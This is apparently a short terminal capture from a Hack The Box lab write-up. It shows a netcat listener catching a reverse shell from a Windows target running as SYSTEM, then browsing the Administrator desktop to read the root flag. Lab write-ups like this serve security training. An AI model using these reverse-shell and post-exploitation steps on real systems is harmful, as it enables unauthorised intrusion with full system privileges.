 ┌──(kali㉿kali)-[~/Desktop/HTB/bastard]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.9] 49287
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\temp>whoami
whoami
nt authority\system
C:\temp>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C4CD-C60B
Directory of C:\Users\Administrator\Desktop
08/02/2022  04:50 ��    <DIR>          .
08/02/2022  04:50 ��    <DIR>          ..
30/12/2024  03:13 ��                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   4.135.079.936 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
C:\Users\Administrator\Desktop>